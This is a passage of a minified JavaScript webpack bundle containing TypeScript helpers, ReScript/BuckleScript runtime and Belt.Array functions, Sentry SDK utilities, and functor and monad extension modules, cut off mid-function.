R=k;c(114)(q.s=114)}([function(t,n,e){"use strict";e.d(n,"b",(function(){return o})),e.d(n,"a",(function(){return i})),e.d(n,"d",(function(){return a})),e.d(n,"g",(function(){return u})),e.d(n,"c",(function(){return s})),e.d(n,"e",(function(){return c})),e.d(n,"f",(function(){return l}));var r=function(t,n){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,n){t.__proto__=n}||function(t,n){for(var e in n)n.hasOwnProperty(e)&&(t[e]=n[e])})(t,n)};function o(t,n){function e(){this.constructor=t}r(t,n),t.prototype=null===n?Object.create(n):(e.prototype=n.prototype,new e)}var i=function(){return(i=Object.assign||function(t){for(var n,e=1,r=arguments.length;e<r;e++)for(var o in n=arguments[e])Object.prototype.hasOwnProperty.call(n,o)&&(t[o]=n[o]);return t}).apply(this,arguments)};function a(t,n){var e={};for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&n.indexOf(r)<0&&(e[r]=t[r]);if(null!=t&&"function"==typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(t);o<r.length;o++)n.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(t,r[o])&&(e[r[o]]=t[r[o]])}return e}function u(t){var n="function"==typeof Symbol&&Symbol.iterator,e=n&&t[n],r=0;if(e)return e.call(t);if(t&&"number"==typeof t.length)return{next:function(){return t&&r>=t.length&&(t=void 0),{value:t&&t[r++],done:!t}}};throw new TypeError(n?"Object is not iterable.":"Symbol.iterator is not defined.")}function s(t,n){var e="function"==typeof Symbol&&t[Symbol.iterator];if(!e)return t;var r,o,i=e.call(t),a=[];try{for(;(void 0===n||n-- >0)&&!(r=i.next()).done;)a.push(r.value)}catch(t){o={error:t}}finally{try{r&&!r.done&&(e=i.return)&&e.call(i)}finally{if(o)throw o.error}}return a}function c(){for(var t=[],n=0;n<arguments.length;n++)t=t.concat(s(arguments[n]));return t}function l(){for(var t=0,n=0,e=arguments.length;n<e;n++)t+=arguments[n].length;var r=Array(t),o=0;for(n=0;n<e;n++)for(var i=arguments[n],a=0,u=i.length;a<u;a++,o++)r[o]=i[a];return r}},function(t,n,e){"use strict";var r=e(41);function o(t,n){for(;;){var e=n,i=t,a=i.length,u=0===a?1:a,s=u-e.length|0;if(0===s)return i.apply(null,e);if(s>=0)return function(t,n){return function(e){return o(t,n.concat([e]))}}(i,e);n=r.caml_array_sub(e,u,0|-s),t=i.apply(null,r.caml_array_sub(e,0,u))}}function i(t,n){var e=t.length;if(1===e)return t(n);switch(e){case 1:return t(n);case 2:return function(e){return t(n,e)};case 3:return function(e,r){return t(n,e,r)};case 4:return function(e,r,o){return t(n,e,r,o)};case 5:return function(e,r,o,i){return t(n,e,r,o,i)};case 6:return function(e,r,o,i,a){return t(n,e,r,o,i,a)};case 7:return function(e,r,o,i,a,u){return t(n,e,r,o,i,a,u)};default:return o(t,[n])}}function a(t,n,e){var r=t.length;if(2===r)return t(n,e);switch(r){case 1:return o(t(n),[e]);case 2:return t(n,e);case 3:return function(r){return t(n,e,r)};case 4:return function(r,o){return t(n,e,r,o)};case 5:return function(r,o,i){return t(n,e,r,o,i)};case 6:return function(r,o,i,a){return t(n,e,r,o,i,a)};case 7:return function(r,o,i,a,u){return t(n,e,r,o,i,a,u)};default:return o(t,[n,e])}}function u(t,n,e,r){var i=t.length;if(3===i)return t(n,e,r);switch(i){case 1:return o(t(n),[e,r]);case 2:return o(t(n,e),[r]);case 3:return t(n,e,r);case 4:return function(o){return t(n,e,r,o)};case 5:return function(o,i){return t(n,e,r,o,i)};case 6:return function(o,i,a){return t(n,e,r,o,i,a)};case 7:return function(o,i,a,u){return t(n,e,r,o,i,a,u)};default:return o(t,[n,e,r])}}function s(t,n,e,r,i){var a=t.length;if(4===a)return t(n,e,r,i);switch(a){case 1:return o(t(n),[e,r,i]);case 2:return o(t(n,e),[r,i]);case 3:return o(t(n,e,r),[i]);case 4:return t(n,e,r,i);case 5:return function(o){return t(n,e,r,i,o)};case 6:return function(o,a){return t(n,e,r,i,o,a)};case 7:return function(o,a,u){return t(n,e,r,i,o,a,u)};default:return o(t,[n,e,r,i])}}function c(t,n,e,r,i,a){var u=t.length;if(5===u)return t(n,e,r,i,a);switch(u){case 1:return o(t(n),[e,r,i,a]);case 2:return o(t(n,e),[r,i,a]);case 3:return o(t(n,e,r),[i,a]);case 4:return o(t(n,e,r,i),[a]);case 5:return t(n,e,r,i,a);case 6:return function(o){return t(n,e,r,i,a,o)};case 7:return function(o,u){return t(n,e,r,i,a,o,u)};default:return o(t,[n,e,r,i,a])}}function l(t,n,e,r,i,a,u){var s=t.length;if(6===s)return t(n,e,r,i,a,u);switch(s){case 1:return o(t(n),[e,r,i,a,u]);case 2:return o(t(n,e),[r,i,a,u]);case 3:return o(t(n,e,r),[i,a,u]);case 4:return o(t(n,e,r,i),[a,u]);case 5:return o(t(n,e,r,i,a),[u]);case 6:return t(n,e,r,i,a,u);case 7:return function(o){return t(n,e,r,i,a,u,o)};default:return o(t,[n,e,r,i,a,u])}}function f(t,n,e,r,i,a,u,s){var c=t.length;if(7===c)return t(n,e,r,i,a,u,s);switch(c){case 1:return o(t(n),[e,r,i,a,u,s]);case 2:return o(t(n,e),[r,i,a,u,s]);case 3:return o(t(n,e,r),[i,a,u,s]);case 4:return o(t(n,e,r,i),[a,u,s]);case 5:return o(t(n,e,r,i,a),[u,s]);case 6:return o(t(n,e,r,i,a,u),[s]);case 7:return t(n,e,r,i,a,u,s);default:return o(t,[n,e,r,i,a,u,s])}}function p(t,n,e,r,i,a,u,s,c){var l=t.length;if(8===l)return t(n,e,r,i,a,u,s,c);switch(l){case 1:return o(t(n),[e,r,i,a,u,s,c]);case 2:return o(t(n,e),[r,i,a,u,s,c]);case 3:return o(t(n,e,r),[i,a,u,s,c]);case 4:return o(t(n,e,r,i),[a,u,s,c]);case 5:return o(t(n,e,r,i,a),[u,s,c]);case 6:return o(t(n,e,r,i,a,u),[s,c]);case 7:return o(t(n,e,r,i,a,u,s),[c]);default:return o(t,[n,e,r,i,a,u,s,c])}}n.app=o,n._1=i,n.__1=function(t){return 1===t.length?t:function(n){return i(t,n)}},n._2=a,n.__2=function(t){return 2===t.length?t:function(n,e){return a(t,n,e)}},n._3=u,n.__3=function(t){return 3===t.length?t:function(n,e,r){return u(t,n,e,r)}},n._4=s,n.__4=function(t){return 4===t.length?t:function(n,e,r,o){return s(t,n,e,r,o)}},n._5=c,n.__5=function(t){return 5===t.length?t:function(n,e,r,o,i){return c(t,n,e,r,o,i)}},n._6=l,n.__6=function(t){return 6===t.length?t:function(n,e,r,o,i,a){return l(t,n,e,r,o,i,a)}},n._7=f,n.__7=function(t){return 7===t.length?t:function(n,e,r,o,i,a,u){return f(t,n,e,r,o,i,a,u)}},n._8=p,n.__8=function(t){return 8===t.length?t:function(n,e,r,o,i,a,u,s){return p(t,n,e,r,o,i,a,u,s)}}},function(t,n,e){"use strict";function r(t){return void 0===t?{BS_PRIVATE_NESTED_SOME_NONE:0}:null!==t&&void 0!==t.BS_PRIVATE_NESTED_SOME_NONE?{BS_PRIVATE_NESTED_SOME_NONE:t.BS_PRIVATE_NESTED_SOME_NONE+1|0}:t}function o(t){if(null===t||void 0===t.BS_PRIVATE_NESTED_SOME_NONE)return t;var n=t.BS_PRIVATE_NESTED_SOME_NONE;return 0===n?void 0:{BS_PRIVATE_NESTED_SOME_NONE:n-1|0}}n.nullable_to_opt=function(t){return null==t?void 0:r(t)},n.undefined_to_opt=function(t){return void 0===t?void 0:r(t)},n.null_to_opt=function(t){return null===t?void 0:r(t)},n.valFromOption=o,n.some=r,n.isNested=function(t){return void 0!==t.BS_PRIVATE_NESTED_SOME_NONE},n.option_get=function(t){return void 0===t?void 0:o(t)},n.option_unwrap=function(t){return void 0!==t?t.VAL:t}},function(t,n,e){"use strict";function r(t){switch(Object.prototype.toString.call(t)){case"[object Error]":case"[object Exception]":case"[object DOMException]":return!0;default:return v(t,Error)}}function o(t){return"[object ErrorEvent]"===Object.prototype.toString.call(t)}function i(t){return"[object DOMError]"===Object.prototype.toString.call(t)}function a(t){return"[object DOMException]"===Object.prototype.toString.call(t)}function u(t){return"[object String]"===Object.prototype.toString.call(t)}function s(t){return null===t||"object"!=typeof t&&"function"!=typeof t}function c(t){return"[object Object]"===Object.prototype.toString.call(t)}function l(t){return"undefined"!=typeof Event&&v(t,Event)}function f(t){return"undefined"!=typeof Element&&v(t,Element)}function p(t){return"[object RegExp]"===Object.prototype.toString.call(t)}function _(t){return Boolean(t&&t.then&&"function"==typeof t.then)}function d(t){return c(t)&&"nativeEvent"in t&&"preventDefault"in t&&"stopPropagation"in t}function v(t,n){try{return t instanceof n}catch(t){return!1}}e.d(n,"d",(function(){return r})),e.d(n,"e",(function(){return o})),e.d(n,"a",(function(){return i})),e.d(n,"b",(function(){return a})),e.d(n,"k",(function(){return u})),e.d(n,"i",(function(){return s})),e.d(n,"h",(function(){return c})),e.d(n,"f",(function(){return l})),e.d(n,"c",(function(){return f})),e.d(n,"j",(function(){return p})),e.d(n,"m",(function(){return _})),e.d(n,"l",(function(){return d})),e.d(n,"g",(function(){return v}))},,function(t,n,e){"use strict";(function(t){e.d(n,"e",(function(){return i})),e.d(n,"h",(function(){return a})),e.d(n,"g",(function(){return u})),e.d(n,"d",(function(){return s})),e.d(n,"c",(function(){return c})),e.d(n,"b",(function(){return l})),e.d(n,"a",(function(){return f})),e.d(n,"f",(function(){return p}));var r=e(35),o=(e(20),{});function i(){return Object(r.b)()?t:"undefined"!=typeof window?window:"undefined"!=typeof self?self:o}function a(){var t=i(),n=t.crypto||t.msCrypto;if(void 0!==n&&n.getRandomValues){var e=new Uint16Array(8);n.getRandomValues(e),e[3]=4095&e[3]|16384,e[4]=16383&e[4]|32768;var r=function(t){for(var n=t.toString(16);n.length<4;)n="0"+n;return n};return r(e[0])+r(e[1])+r(e[2])+r(e[3])+r(e[4])+r(e[5])+r(e[6])+r(e[7])}return"xxxxxxxxxxxx4xxxyxxxxxxxxxxxxxxx".replace(/[xy]/g,(function(t){var n=16*Math.random()|0;return("x"===t?n:3&n|8).toString(16)}))}function u(t){if(!t)return{};var n=t.match(/^(([^:/?#]+):)?(\/\/([^/?#]*))?([^?#]*)(\?([^#]*))?(#(.*))?$/);if(!n)return{};var e=n[6]||"",r=n[8]||"";return{host:n[4],path:n[5],protocol:n[2],relative:n[5]+e+r}}function s(t){if(t.message)return t.message;if(t.exception&&t.exception.values&&t.exception.values[0]){var n=t.exception.values[0];return n.type&&n.value?n.type+": "+n.value:n.type||n.value||t.event_id||"<unknown>"}return t.event_id||"<unknown>"}function c(t){var n=i();if(!("console"in n))return t();var e=n.console,r={};["debug","info","warn","error","log","assert"].forEach((function(t){t in n.console&&e[t].__sentry_original__&&(r[t]=e[t],e[t]=e[t].__sentry_original__)}));var o=t();return Object.keys(r).forEach((function(t){e[t]=r[t]})),o}function l(t,n,e){t.exception=t.exception||{},t.exception.values=t.exception.values||[],t.exception.values[0]=t.exception.values[0]||{},t.exception.values[0].value=t.exception.values[0].value||n||"",t.exception.values[0].type=t.exception.values[0].type||e||"Error"}function f(t,n){void 0===n&&(n={});try{t.exception.values[0].mechanism=t.exception.values[0].mechanism||{},Object.keys(n).forEach((function(e){t.exception.values[0].mechanism[e]=n[e]}))}catch(t){}}function p(t,n){if(!n)return 6e4;var e=parseInt(""+n,10);if(!isNaN(e))return 1e3*e;var r=Date.parse(""+n);return isNaN(r)?6e4:r-t}}).call(this,e(67))},function(t,n,e){"use strict";var r=e(1),o=e(13);n.FunctorExtensions=function(t){var n=o.Functor(t);return{BsFunctorExtensions:n,flipMap:function(n,e){return r._2(t.map,e,n)},$$void:n.$$void,voidRight:n.void_right,voidLeft:n.void_left,flap:n.flap}},n.FunctorInfix=function(t){var n=o.Functor(t),e=function(n,e){return r._2(t.map,e,n)},i=n.void_right,a=n.void_left,u=n.flap;return{FunctorExtensions:{BsFunctorExtensions:n,flipMap:e,$$void:n.$$void,voidRight:i,voidLeft:a,flap:u},$less$$great:t.map,$less$hash$great:e,$less$:i,$$great:a,$less$at$great:u}}},function(t,n,e){"use strict";(function(t){e.d(n,"c",(function(){return c})),e.d(n,"f",(function(){return l})),e.d(n,"e",(function(){return _})),e.d(n,"d",(function(){return m})),e.d(n,"b",(function(){return h})),e.d(n,"a",(function(){return g}));var r=e(0),o=e(73),i=e(3),a=e(100),u=e(53),s=e(20);function c(t,n,e){if(n in t){var r=t[n],o=e(r);if("function"==typeof o)try{o.prototype=o.prototype||{},Object.defineProperties(o,{__sentry_original__:{enumerable:!1,value:r}})}catch(t){}t[n]=o}}function l(t){return Object.keys(t).map((function(n){return encodeURIComponent(n)+"="+encodeURIComponent(t[n])})).join("&")}function f(t){if(Object(i.d)(t)){var n=t,e={message:n.message,name:n.name,stack:n.stack};for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r]);return e}if(Object(i.f)(t)){var a=t,u={};u.type=a.type;try{u.target=Object(i.c)(a.target)?Object(o.a)(a.target):Object.prototype.toString.call(a.target)}catch(t){u.target="<unknown>"}try{u.currentTarget=Object(i.c)(a.currentTarget)?Object(o.a)(a.currentTarget):Object.prototype.toString.call(a.currentTarget)}catch(t){u.currentTarget="<unknown>"}for(var r in"undefined"!=typeof CustomEvent&&Object(i.g)(t,CustomEvent)&&(u.detail=a.detail),a)Object.prototype.hasOwnProperty.call(a,r)&&(u[r]=a);return u}return t}function p(t){return function(t){return~-encodeURI(t).split(/%..|./).length}(JSON.stringify(t))}function _(t,n,e){void 0===n&&(n=3),void 0===e&&(e=102400);var r=m(t,n);return p(r)>e?_(t,n-1,e):r}function d(n,e){return"domain"===e&&n&&"object"==typeof n&&n._events?"[Domain]":"domainEmitter"===e?"[DomainEmitter]":void 0!==t&&n===t?"[Global]":"undefined"!=typeof window&&n===window?"[Window]":"undefined"!=typeof document&&n===document?"[Document]":Object(i.l)(n)?"[SyntheticEvent]":"number"==typeof n&&n!=n?"[NaN]":void 0===n?"[undefined]":"function"==typeof n?"[Function: "+Object(u.a)(n)+"]":n}function v(t,n,e,r){if(void 0===e&&(e=1/0),void 0===r&&(r=new a.a),0===e)return function(t){var n=Object.prototype.toString.call(t);if("string"==typeof t)return t;if("[object Object]"===n)return"[Object]";if("[object Array]"===n)return"[Array]";var e=d(t);return Object(i.i)(e)?e:n}(n);if(null!=n&&"function"==typeof n.toJSON)return n.toJSON();var o=d(n,t);if(Object(i.i)(o))return o;var u=f(n),s=Array.isArray(n)?[]:{};if(r.memoize(n))return"[Circular ~]";for(var c in u)Object.prototype.hasOwnProperty.call(u,c)&&(s[c]=v(c,u[c],e-1,r));return r.unmemoize(n),s}function m(t,n){try{return JSON.parse(JSON.stringify(t,(function(t,e){return v(t,e,n)})))}catch(t){return"**non-serializable**"}}function h(t,n){void 0===n&&(n=40);var e=Object.keys(f(t));if(e.sort(),!e.length)return"[object has no keys]";if(e[0].length>=n)return Object(s.c)(e[0],n);for(var r=e.length;r>0;r--){var o=e.slice(0,r).join(", ");if(!(o.length>n))return r===e.length?o:Object(s.c)(o,n)}return""}function g(t){var n,e;if(Object(i.h)(t)){var o=t,a={};try{for(var u=Object(r.g)(Object.keys(o)),s=u.next();!s.done;s=u.next()){var c=s.value;void 0!==o[c]&&(a[c]=g(o[c]))}}catch(t){n={error:t}}finally{try{s&&!s.done&&(e=u.return)&&e.call(u)}finally{if(n)throw n.error}}return a}return Array.isArray(t)?t.map(g):t}}).call(this,e(67))},function(t,n,e){"use strict";var r=e(1),o=e(13);n.ApplyExtensions=function(t){var n=o.Apply(t),e=n.lift2,i=n.lift3,a=n.lift4,u=n.lift5;return{BsApplyExtensions:n,applyFirst:n.apply_first,applySecond:n.apply_second,map2:e,map3:i,map4:a,map5:u,tuple2:n.apply_both,tuple3:function(t,n,e){return r._4(i,(function(t,n,e){return[t,n,e]}),t,n,e)},tuple4:function(t,n,e,o){return r._5(a,(function(t,n,e,r){return[t,n,e,r]}),t,n,e,o)},tuple5:function(t,n,e,o,i){return r._6(u,(function(t,n,e,r,o){return[t,n,e,r,o]}),t,n,e,o,i)},mapTuple2:function(t,n){return r._3(e,t,n[0],n[1])},mapTuple3:function(t,n){return r._4(i,t,n[0],n[1],n[2])},mapTuple4:function(t,n){return r._5(a,t,n[0],n[1],n[2],n[3])},mapTuple5:function(t,n){return r._6(u,t,n[0],n[1],n[2],n[3],n[4])}}},n.ApplyInfix=function(t){var n=o.Apply(t),e=n.apply_first,i=n.apply_second,a=n.lift2,u=n.lift3,s=n.lift4,c=n.lift5,l=n.apply_both;return{ApplyExtensions:{BsApplyExtensions:n,applyFirst:e,applySecond:i,map2:a,map3:u,map4:s,map5:c,tuple2:l,tuple3:function(t,n,e){return r._4(u,(function(t,n,e){return[t,n,e]}),t,n,e)},tuple4:function(t,n,e,o){return r._5(s,(function(t,n,e,r){return[t,n,e,r]}),t,n,e,o)},tuple5:function(t,n,e,o,i){return r._6(c,(function(t,n,e,r,o){return[t,n,e,r,o]}),t,n,e,o,i)},mapTuple2:function(t,n){return r._3(a,t,n[0],n[1])},mapTuple3:function(t,n){return r._4(u,t,n[0],n[1],n[2])},mapTuple4:function(t,n){return r._5(s,t,n[0],n[1],n[2],n[3])},mapTuple5:function(t,n){return r._6(c,t,n[0],n[1],n[2],n[3],n[4])}},$less$star$great:t.apply,$less$star:e,$star$great:i}}},function(t,n,e){"use strict";var r=e(1),o=e(13);n.MonadExtensions=function(t){var n=o.Monad(t);return{BsMonadExtensions:n,flatMap:function(n,e){return r._2(t.flat_map,e,n)},flatten:function(n){return r._2(t.flat_map,n,(function(t){return t}))},composeKleisli:n.compose_kliesli,flipComposeKleisli:n.compose_kliesli_flipped,liftM1:n.liftM1,when_:n.when_,unless:n.unless}},n.MonadInfix=function(t){var n=o.Monad(t),e=function(n,e){return r._2(t.flat_map,e,n)},i=n.compose_kliesli,a=n.compose_kliesli_flipped;return{MonadExtensions:{BsMonadExtensions:n,flatMap:e,flatten:function(n){return r._2(t.flat_map,n,(function(t){return t}))},composeKleisli:i,flipComposeKleisli:a,liftM1:n.liftM1,when_:n.when_,unless:n.unless},$great$great$eq:t.flat_map,$eq$less$less:e,$great$eq$great:i,$less$eq$less:a}}},function(t,n,e){"use strict";var r=e(1),o=e(45);n.Magma=function(t){return{$less$colon$great:t.append}},n.Magma_Any=function(t){return{$less$colon$great:t.append}},n.Functor=function(t){return{$less$$great:t.map,$less$hash$great:function(n,e){return r._2(t.map,e,n)}}},n.Apply=function(t){return{$less$$great:t.map,$less$hash$great:function(n,e){return r._2(t.map,e,n)},$less$star$great:t.apply}},n.Monad=function(t){var n=t.flat_map;return{$less$$great:t.map,$less$hash$great:function(n,e){return r._2(t.map,e,n)},$less$star$great:t.apply,$great$great$eq:n,$eq$less$less:function(n,e){return r._2(t.flat_map,e,n)},$great$eq$great:function(t,e,o){return r._2(n,r._1(t,o),e)},$less$eq$less:function(n,e,o){var i=r._1(e,o);return r._2(t.flat_map,i,n)}}},n.Alt=function(t){return{$less$$great:t.map,$less$hash$great:function(n,e){return r._2(t.map,e,n)},$less$pipe$great:t.alt}},n.Alternative=function(t){return{$less$pipe$great:t.alt,$less$$great:t.map,$less$hash$great:function(n,e){return r._2(t.map,e,n)},$less$star$great:t.apply}},n.Semigroupoid=function(t){return{$less$dot:t.compose,$great$dot:function(n,e){return r._2(t.compose,e,n)}}},n.Eq=function(t){return{$eq$pipe$eq:t.eq}},n.Ord=function(t){var n=o.Ordering(t);return{$less$pipe$pipe:n.less_than,$pipe$pipe$great:n.greater_than,$less$pipe$eq:n.less_than_or_equal,$great$pipe$eq:n.greater_than_or_equal}},n.Semiring=function(t){return{$pipe$plus$pipe:t.add,$pipe$star$pipe:t.multiply}},n.Ring=function(t){return{$pipe$plus$pipe:t.add,$pipe$star$pipe:t.multiply,$pipe$neg$pipe:t.subtract}},n.Euclidean_Ring=function(t){return{$pipe$plus$pipe:t.add,$pipe$star$pipe:t.multiply,$pipe$neg$pipe:t.subtract,$pipe$slash$pipe:t.divide,$pipe$percent$pipe:t.modulo}},n.Extend=function(t){return{$less$less$eq:t.extend,$eq$great$great:function(n,e){return r._2(t.extend,e,n)}}},n.Bifunctor=function(t){return{$less$less$$great$great:t.bimap}},n.Biapply=function(t){return{$less$less$$great$great:t.bimap,$less$less$star$great$great:t.biapply}},n.Join_Semilattice=function(t){return{$less$pipe$pipe$great:t.join}},n.Meet_Semilattice=function(t){return{$less$amp$amp$great:t.meet}},n.Heyting_Algebra=function(t){return{$neg$neg$great:t.implies}}},function(t,n,e){"use strict";var r=e(1),o=e(13);n.ApplicativeExtensions=function(t){var n=o.Applicative(t),e=function(n){return n?r._2(t.apply,r._2(t.map,(function(t,n){return{hd:t,tl:n}}),n.hd),e(n.tl)):r._1(t.pure,0)};return{BsApplicativeExtensions:n,liftA1:n.liftA1,when_:n.when_,unless:n.unless,all:e}}},function(t,n,e){"use strict";var r=e(1),o=e(82),i=e(2),a=e(17);function u(t,n,e){var r=t[n];t[n]=t[e],t[e]=r}function s(t){for(var n=t.length,e=0;e<n;++e)u(t,e,o.random_int(e,n))}function c(t,n){if(t<=0)return[];for(var e=new Array(t),r=0;r<t;++r)e[r]=n(r);return e}function l(t,n){var e=c(t,n);return s(e),e}function f(t,n,e){for(var r=t.length,o=n.length,i=r<o?r:o,a=new Array(i),u=0;u<i;++u)a[u]=e(t[u],n[u]);return a}function p(t,n){for(var e=0,r=t.length;e<r;++e)n(t[e])}function _(t,n){for(var e=t.length,r=new Array(e),o=0;o<e;++o)r[o]=n(t[o]);return r}function d(t,n){for(var e,r=t.length,o=0;void 0===e&&o<r;){var a=t[o];n(a)&&(e=i.some(a)),o=o+1|0}return e}function v(t,n){for(var e,r=t.length,o=0;void 0===e&&o<r;){n(t[o])&&(e=o),o=o+1|0}return e}function m(t,n){for(var e=t.length,r=new Array(e),o=0,i=0;i<e;++i){var a=t[i];n(a)&&(r[o]=a,o=o+1|0)}return r.length=o,r}function h(t,n){for(var e=t.length,r=new Array(e),o=0,i=0;i<e;++i){var a=t[i];n(a,i)&&(r[o]=a,o=o+1|0)}return r.length=o,r}function g(t,n){for(var e=t.length,r=new Array(e),o=0,a=0;a<e;++a){var u=n(t[a]);void 0!==u&&(r[o]=i.valFromOption(u),o=o+1|0)}return r.length=o,r}function y(t,n){for(var e=0,r=t.length;e<r;++e)n(e,t[e])}function $(t,n){for(var e=t.length,r=new Array(e),o=0;o<e;++o)r[o]=n(o,t[o]);return r}function E(t,n,e){for(var r=n,o=0,i=t.length;o<i;++o)r=e(r,t[o]);return r}function A(t,n,e){for(var r=n,o=t.length-1|0;o>=0;--o)r=e(r,t[o]);return r}function x(t,n,e,r){for(var o=e,i=a.caml_int_min(t.length,n.length)-1|0;i>=0;--i)o=r(o,t[i],n[i]);return o}function b(t,n,e){for(var r=n,o=0,i=t.length;o<i;++o)r=e(r,t[o],o);return r}function T(t,n){for(var e=t.length,r=0;;){var o=r;if(o===e)return!0;if(!n(t[o]))return!1;r=o+1|0}}function w(t,n){for(var e=t.length,r=0;;){var o=r;if(o===e)return!1;if(n(t[o]))return!0;r=o+1|0}}function O(t,n,e,r,o){for(;;){var i=e;if(i===o)return!0;if(!r(t[i],n[i]))return!1;e=i+1|0}}function M(t,n,e){return O(t,n,0,e,a.caml_int_min(t.length,n.length))}function G(t,n,e){for(var r=0,o=a.caml_int_min(t.length,n.length);;){var i=r;if(i===o)return!1;if(e(t[i],n[i]))return!0;r=i+1|0}}function F(t,n,e){var r=t.length;return r===n.length&&O(t,n,0,e,r)}function I(t,n,e){var r=t.length,o=n.length;if(r>o)return 1;if(r<o)return-1;for(var i=0;;){var a=i;if(a===r)return 0;var u=e(t[a],n[a]);if(0!==u)return u;i=a+1|0}}function q(t,n){for(var e=t.length,r=0,o=0,i=new Array(e),a=new Array(e),u=0;u<e;++u){var s=t[u];n(s)?(i[r]=s,r=r+1|0):(a[o]=s,o=o+1|0)}return i.length=r,a.length=o,[i,a]}function S(t,n,e){var r=t.length;if(0===r)return"";for(var o=r-1|0,i=0,a="";;){var u=a,s=i;if(s===o)return u+e(t[s]);a=u+(e(t[s])+n),i=s+1|0}}n.get=function(t,n){if(n>=0&&n<t.length)return i.some(t[n])},n.getExn=function(t,n){if(!(n>=0&&n<t.length))throw{RE_EXN_ID:"Assert_failure",_1:["belt_Array.ml",27,4],Error:new Error};return t[n]},n.set=function(t,n,e){return n>=0&&n<t.length&&(t[n]=e,!0)},n.setExn=function(t,n,e){if(!(n>=0&&n<t.length))throw{RE_EXN_ID:"Assert_failure",_1:["belt_Array.ml",33,2],Error:new Error};t[n]=e},n.shuffleInPlace=s,n.shuffle=function(t){var n=t.slice(0);return s(n),n},n.reverseInPlace=function(t){for(var n=t.length,e=0,r=n/2|0;e<r;++e)u(t,0+e|0,((0+n|0)-e|0)-1|0)},n.reverse=function(t){for(var n=t.length,e=new Array(n),r=0;r<n;++r)e[r]=t[(n-1|0)-r|0];return e},n.make=function(t,n){if(t<=0)return[];for(var e=new Array(t),r=0;r<t;++r)e[r]=n;return e},n.range=function(t,n){var e=n-t|0;if(e<0)return[];for(var r=new Array(e+1|0),o=0;o<=e;++o)r[o]=t+o|0;return r},n.rangeBy=function(t,n,e){var r=n-t|0;if(r<0||e<=0)return[];for(var o=1+(r/e|0)|0,i=new Array(o),a=t,u=0;u<o;++u)i[u]=a,a=a+e|0;return i},n.makeByU=c,n.makeBy=function(t,n){return c(t,r.__1(n))},n.makeByAndShuffleU=l,n.makeByAndShuffle=function(t,n){return l(t,r.__1(n))},n.zip=function(t,n){for(var e=t.length,r=n.length,o=e<r?e:r,i=new Array(o),a=0;a<o;++a)i[a]=[t[a],n[a]];return i},n.zipByU=f,n.zipBy=function(t,n,e){return f(t,n,r.__2(e))},n.unzip=function(t){for(var n=t.length,e=new Array(n),r=new Array(n),o=0;o<n;++o){var i=t[o];e[o]=i[0],r[o]=i[1]}return[e,r]},n.concat=function(t,n){for(var e=t.length,r=n.length,o=new Array(e+r|0),i=0;i<e;++i)o[i]=t[i];for(var a=0;a<r;++a)o[e+a|0]=n[a];return o},n.concatMany=function(t){for(var n=t.length,e=0,r=0;r<n;++r)e=e+t[r].length|0;var o=new Array(e);e=0;for(var i=0;i<n;++i)for(var a=t[i],u=0,s=a.length;u<s;++u)o[e]=a[u],e=e+1|0;return o},n.slice=function(t,n,e){if(e<=0)return[];var r=t.length,o=n<0?a.caml_int_max(r+n|0,0):n,i=r-o|0,u=i<e?i:e;if(u<=0)return[];for(var s=new Array(u),c=0;c<u;++c)s[c]=t[o+c|0];return s},n.sliceToEnd=function(t,n){for(var e=t.length,r=n<0?a.caml_int_max(e+n|0,0):n,o=e-r|0,i=new Array(o),u=0;u<o;++u)i[u]=t[r+u|0];return i},n.fill=function(t,n,e,r){if(!(e<=0)){var o=t.length,i=n<0?a.caml_int_max(o+n|0,0):n,u=o-i|0,s=u<e?u:e;if(!(s<=0))for(var c=i,l=i+s|0;c<l;++c)t[c]=r}},n.blit=function(t,n,e,r,o){var i=t.length,u=e.length,s=n<0?a.caml_int_max(i+n|0,0):n,c=r<0?a.caml_int_max(u+r|0,0):r,l=a.caml_int_min(o,a.caml_int_min(i-s|0,u-c|0));if(c<=s)for(var f=0;f<l;++f)e[f+c|0]=t[f+s|0];else for(var p=l-1|0;p>=0;--p)e[p+c|0]=t[p+s|0]},n.blitUnsafe=function(t,n,e,r,o){if(r<=n)for(var i=0;i<o;++i)e[i+r|0]=t[i+n|0];else for(var a=o-1|0;a>=0;--a)e[a+r|0]=t[a+n|0]},n.forEachU=p,n.forEach=function(t,n){return p(t,r.__1(n))},n.mapU=_,n.map=function(t,n){return _(t,r.__1(n))},n.getByU=d,n.getBy=function(t,n){return d(t,r.__1(n))},n.getIndexByU=v,n.getIndexBy=function(t,n){return v(t,r.__1(n))},n.keepU=m,n.keep=function(t,n){return m(t,r.__1(n))},n.keepWithIndexU=h,n.keepWithIndex=function(t,n){return h(t,r.__2(n))},n.keepMapU=g,n.keepMap=function(t,n){return g(t,r.__1(n))},n.forEachWithIndexU=y,n.forEachWithIndex=function(t,n){return y(t,r.__2(n))},n.mapWithIndexU=$,n.mapWithIndex=function(t,n){return $(t,r.__2(n))},n.partitionU=q,n.partition=function(t,n){return q(t,r.__1(n))},n.reduceU=E,n.reduce=function(t,n,e){return E(t,n,r.__2(e))},n.reduceReverseU=A,n.reduceReverse=function(t,n,e){return A(t,n,r.__2(e))},n.reduceReverse2U=x,n.reduceReverse2=function(t,n,e,o){return x(t,n,e,r.__3(o))},n.reduceWithIndexU=b,n.reduceWithIndex=function(t,n,e){return b(t,n,r.__3(e))},n.joinWithU=S,n.joinWith=function(t,n,e){return S(t,n,r.__1(e))},n.someU=w,n.some=function(t,n){return w(t,r.__1(n))},n.everyU=T,n.every=function(t,n){return T(t,r.__1(n))},n.every2U=M,n.every2=function(t,n,e){return M(t,n,r.__2(e))},n.some2U=G,n.some2=function(t,n,e){return G(t,n,r.__2(e))},n.cmpU=I,n.cmp=function(t,n,e){return I(t,n,r.__2(e))},n.eqU=F,n.eq=function(t,n,e){return F(t,n,r.__2(e))}},function(t,n,e){"use strict";var r=e(1),o=e(83),i=e(10),a=e(25),u=a.Category.id,s=a.Infix.$less$dot;var c={Apply:function(t){var n=i.Apply(t),e=function(t,e){return r._2(n.$less$star$great,r._2(n.$less$$great,a.$$const,t),e)},o=function(t,e){return r._2(n.$less$star$great,r._2(n.$less$$great,(function(t){return a.$$const(u,t)}),t),e)};return{Functions:{I:n,apply_first:e,apply_second:o,apply_both:function(t,e){return 